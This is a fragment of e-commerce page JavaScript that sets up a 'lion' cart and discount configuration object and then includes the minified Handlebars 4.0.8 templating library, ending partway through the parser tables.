    window.lion.cart.items = []

    

    if (typeof window.lion.cart.items == "object") {
      for (var i=0; i<window.lion.cart.items.length; i++) {
        ["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
          delete window.lion.cart.items[i][a]
        })
      }
    }
  
  window.lion.ba_page = "product";
  window.lion.discount_method = "code";

  
    
      window.lion.money_format = "${{amount}}";
    
  


//Handlebars
!function(a,b){"object"==typeof exports&&"object"==typeof module?module.exports=b():"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?exports.Handlebars=b():a.Handlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p="",b(0)}([function(a,b,c){"use strict";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i["default"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m["default"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)["default"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g["default"].create,s=d();s.create=d,q["default"](s),s.Visitor=o["default"],s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){return a&&a.__esModule?a:{"default":a}},b.__esModule=!0},function(a,b,c){"use strict";function d(){var a=new h.HandlebarsEnvironment;return n.extend(a,h),a.SafeString=j["default"],a.Exception=l["default"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)["default"],f=c(1)["default"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r["default"](s),s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){if(a&&a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&(b[c]=a[c]);return b["default"]=a,b},b.__esModule=!0},function(a,b,c){"use strict";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)["default"];b.__esModule=!0,b.HandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m="4.0.8";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};b.REVISION_CHANGES=o;var p="[object Object]";d.prototype={constructor:d,logger:l["default"],log:l["default"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple helpers");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if("undefined"==typeof b)throw new h["default"]('Attempting to register a partial called "'+a+'" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple decorators");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l["default"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l["default"]},function(a,b){"use strict";function c(a){return k[a]}function d(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)&&(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1}function f(a){if("string"!=typeof a){if(a&&a.toHTML)return a.toHTML();if(null==a)return"";if(!a)return a+"";a=""+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a&&0!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+".":"")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},l=/[&<>"'`=]/g,m=/[&<>"'`=]/,n=Object.prototype.toString;b.toString=n;var o=function(a){return"function"==typeof a};o(/x/)&&(b.isFunction=o=function(a){return"function"==typeof a&&"[object Function]"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||"object"!=typeof a)&&"[object Array]"===n.call(a)};b.isArray=p},function(a,b,c){"use strict";function d(a,b){var c=b&&b.loc,g=void 0,h=void 0;c&&(g=c.start.line,h=c.start.column,a+=" - "+g+":"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j<f.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace&&Error.captureStackTrace(this,d);try{c&&(this.lineNumber=g,e?Object.defineProperty(this,"column",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)["default"];b.__esModule=!0;var f=["description","fileName","lineNumber","message","name","number","stack"];d.prototype=new Error,b["default"]=d,a.exports=b["default"]},function(a,b,c){a.exports={"default":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){"use strict";function d(a){g["default"](a),i["default"](a),k["default"](a),m["default"](a),o["default"](a),q["default"](a),s["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("blockHelperMissing",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length>0?(c.ids&&(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data&&c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b["default"]=function(a){a.registerHelper("each",function(a,b){function c(b,c,f){j&&(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k&&(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g["default"]("Must pass iterator to #each");var d=b.fn,f=b.inverse,h=0,i="",j=void 0,k=void 0;if(b.data&&b.ids&&(k=e.appendContextPath(b.data.contextPath,b.ids[0])+"."),e.isFunction(a)&&(a=a.call(this)),b.data&&(j=e.createFrame(b.data)),a&&"object"==typeof a)if(e.isArray(a))for(var l=a.length;h<l;h++)h in a&&c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)&&(void 0!==m&&c(m,h-1),m=n,h++);void 0!==m&&c(m,h-1,!0)}return 0===h&&(i=f(this)),i})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(6),f=d(e);b["default"]=function(a){a.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new f["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("if",function(a,b){return d.isFunction(a)&&(a=a.call(this)),!b.hash.includeZero&&!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper("unless",function(b,c){return a.helpers["if"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("log",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d<arguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data&&null!=c.data.level&&(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("lookup",function(a,b){return a&&a[b]})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("with",function(a,b){d.isFunction(a)&&(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data&&b.ids&&(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e&&e.contextPath])})})},a.exports=b["default"]},function(a,b,c){"use strict";function d(a){g["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerDecorator("inline",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5),e={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(a){if("string"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b>=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),"undefined"!=typeof console&&e.lookupLevel(e.level)<=a){var b=e.methodMap[a];console[b]||(b="log");for(var c=arguments.length,d=Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b["default"]=e,a.exports=b["default"]},function(a,b){"use strict";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return""+this.string},b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a){var b=a&&a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b<c){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r["default"]("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+d+") or downgrade your runtime to an older version ("+e+").")}throw new r["default"]("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+a[1]+").")}}function e(a,b){function c(c,d,e){e.hash&&(d=p.extend({},d,e.hash),e.ids&&(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f&&b.compile&&(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split("\n"),h=0,i=g.length;h<i&&(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join("\n")}return f}throw new r["default"]("The partial "+e.name+" could not be compiled when running in runtime-only mode")}function d(b){function c(b){return""+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial&&a.useData&&(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths&&(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r["default"]("No environment passed to template");if(!a||!a.main)throw new r["default"]("Unknown template object: "+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r["default"]('"'+b+'" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d<c;d++)if(a[d]&&null!=a[d][b])return a[d][b]},lambda:function(a,b){return"function"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+"_d"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a&&b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a&&b&&a!==b&&(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial&&(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)&&(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams&&!d)throw new r["default"]("must pass block params");if(a.useDepths&&!g)throw new r["default"]("must pass parent depths");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext&&null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f&&[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return a?a.call||c.name||(c.name=a,a=c.partials[a]):a="@partial-block"===c.name?c.data["partial-block"]:c.partials[c.name],a}function h(a,b,c){var d=c.data&&c.data["partial-block"];c.partial=!0,c.ids&&(c.data.contextPath=c.ids[0]||c.data.contextPath);var e=void 0;if(c.fn&&c.fn!==i&&!function(){c.data=s.createFrame(c.data);var a=c.fn;e=c.data["partial-block"]=function(b){var c=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return c.data=s.createFrame(c.data),c.data["partial-block"]=d,a(b,c)},a.partials&&(c.partials=p.extend({},c.partials,a.partials))}(),void 0===a&&e&&(a=e),void 0===a)throw new r["default"]("The partial "+c.name+" could not be found");if(a instanceof Function)return a(b,c)}function i(){return""}function j(a,b){return b&&"root"in b||(b=b?s.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d&&d[0],e,f,d),p.extend(b,g)}return b}var l=c(23)["default"],m=c(3)["default"],n=c(1)["default"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var o=c(5),p=m(o),q=c(6),r=n(q),s=c(4)},function(a,b,c){a.exports={"default":c(24),__esModule:!0}},function(a,b,c){c(25),a.exports=c(30).Object.seal},function(a,b,c){var d=c(26);c(27)("seal",function(a){return function(b){return a&&d(b)?a(b):b}})},function(a,b){a.exports=function(a){return"object"==typeof a?null!==a:"function"==typeof a}},function(a,b,c){var d=c(28),e=c(30),f=c(33);a.exports=function(a,b){var c=(e.Object||{})[a]||Object[a],g={};g[a]=b(c),d(d.S+d.F*f(function(){c(1)}),"Object",g)}},function(a,b,c){var d=c(29),e=c(30),f=c(31),g="prototype",h=function(a,b,c){var i,j,k,l=a&h.F,m=a&h.G,n=a&h.S,o=a&h.P,p=a&h.B,q=a&h.W,r=m?e:e[b]||(e[b]={}),s=m?d:n?d[b]:(d[b]||{})[g];m&&(c=b);for(i in c)j=!l&&s&&i in s,j&&i in r||(k=j?s[i]:c[i],r[i]=m&&"function"!=typeof s[i]?c[i]:p&&j?f(k,d):q&&s[i]==k?function(a){var b=function(b){return this instanceof a?new a(b):a(b)};return b[g]=a[g],b}(k):o&&"function"==typeof k?f(Function.call,k):k,o&&((r[g]||(r[g]={}))[i]=k))};h.F=1,h.G=2,h.S=4,h.P=8,h.B=16,h.W=32,a.exports=h},function(a,b){var c=a.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=c)},function(a,b){var c=a.exports={version:"1.2.6"};"number"==typeof __e&&(__e=c)},function(a,b,c){var d=c(32);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if("function"!=typeof a)throw TypeError(a+" is not a function!");return a}},function(a,b){a.exports=function(a){try{return!!a()}catch(b){return!0}}},function(a,b){(function(c){"use strict";b.__esModule=!0,b["default"]=function(a){var b="undefined"!=typeof c?c:window,d=b.Handlebars;a.noConflict=function(){return b.Handlebars===a&&(b.Handlebars=d),a}},a.exports=b["default"]}).call(b,function(){return this}())},function(a,b){"use strict";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return"SubExpression"===a.type||("MustacheStatement"===a.type||"BlockStatement"===a.type)&&!!(a.params&&a.params.length||a.hash)},scopedId:function(a){return/^\.|this\b/.test(a.original)},simpleId:function(a){return 1===a.parts.length&&!c.helpers.scopedId(a)&&!a.depth}}};b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if("Program"===a.type)return a;h["default"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b&&b.srcName,a)};var c=new j["default"](b);return c.accept(h["default"].parse(a))}var e=c(1)["default"],f=c(3)["default"];b.__esModule=!0,b.parse=d;var g=c(37),h=e(g),i=c(38),j=e(i),k=c(40),l=f(k),m=c(5);b.parser=h["default"];var n={};m.extend(n,l)},function(a,b){"use strict";b.__esModule=!0;var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:"CommentStatement",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:"PartialStatement",name:f[h-3],params:f[h-2],hash:f[h-1],indent:"",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:"SubExpression",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:"StringLiteral",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===f[h],original:"true"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,7